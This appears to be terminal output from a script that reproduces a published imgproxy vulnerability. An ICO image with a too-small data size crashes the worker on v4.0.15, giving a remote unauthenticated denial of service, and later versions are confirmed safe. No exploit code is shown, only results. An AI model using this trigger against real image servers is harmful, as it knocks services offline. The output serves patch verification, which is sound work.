 jz — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222 — 120×30
~ — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222
~ — -zsh
+
crash: munmap_chunk(): invalid pointer; crash frame: _Cfunc_vips_icoload_source_go
[PASS] worker died on request #1 (munmap_chunk(): invalid pointer) —> remote, unauthenticated DoS
== 4) EXPLOIT (local file source): same PoC via local:// on v4.0.15 ==
requests sent: 1; last HTTP 000; crash=munmap_chunk(): invalid pointer
[PASS] local:// source triggers the same abort (IMGPROXY_ENABLE_LOCAL_FILES=true)
== 5) repeatability: 5 fresh workers, 1 request each (retry a few if needed) ==
attempt 1: worker died on request #1
attempt 2: worker died on request #1
attempt 3: worker died on request #1
attempt 4: worker died on request #1
attempt 5: worker died on request #1
[PASS] deterministic: 5/5 fresh workers died (exit 2)
== 6) v4.0.16: advisory PoC is rejected before the OOB access ==
HTTP 500, container=running/0, error=vips_foreign_load_ico_header: ICO image data is too small to contain a valid BMP
header
[PASS] v4.0.16 rejects data_size=1 and stays alive
== 7) v4.0.17: advisory PoC rejected, worker stays alive ==
HTTP 500, container=running/0, error=vips_foreign_load_ico_header: ICO image data is too small to contain a valid BMP
header
[PASS] v4.0.17 rejects the PoC and stays alive
== Result ==
VULNERABILITY REPRODUCED on v4.0.15; v4.0.17 is safe.
Evidence: evidence/
__DONE rc=0__
tt@ttpc:~/repro$